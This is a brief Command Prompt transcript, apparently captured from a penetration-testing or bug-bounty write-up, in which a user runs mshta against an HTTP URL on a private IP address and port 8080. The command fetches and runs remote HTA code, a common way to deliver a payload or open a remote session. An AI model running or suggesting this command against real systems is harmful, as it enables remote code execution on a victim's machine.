 Command Prompt
Microsoft Windows [Version 10.0.16299.371]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\bugsbounty>mshta http://192.168.10.122:8080/MDRV9
C:\Users\bugsbounty>